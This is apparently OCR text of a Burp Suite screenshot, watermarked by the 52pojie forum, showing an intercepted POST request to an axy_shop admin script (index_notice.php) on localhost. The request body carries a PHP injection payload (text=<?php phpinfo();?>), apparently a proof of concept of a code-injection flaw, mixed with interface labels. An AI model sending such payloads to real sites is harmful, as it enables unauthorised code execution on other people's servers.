 Burp Project Intruder Repeater Window Logger++ Help
Project options User options BurpJSLinkFinder Bypass WAF Logger++ FastjsonScanner SQLiPy JSON&HTTPP HaE Wsdler
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser ment this item ?
Pretty Raw \n Actions
INSPECTOR
吾爱破解52pojie.cn
作者：phpstudy1
1 POST /axy_shop_bushu-V0.8.2/axy_admin/php/index_notice.php
2 Host: 127.0.0.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
6 Sec-Fetch-Site: none
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: order_bys=%7B%22time_order_by%22%3A%22off%22%2C%22price_order_by%22%3A%22off%22%7D
13 Connection: close
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 0
16
17 text=<?php phpinfo();?>
? Search... 0 matches
吾爱破解论坛
www.52pojie.cn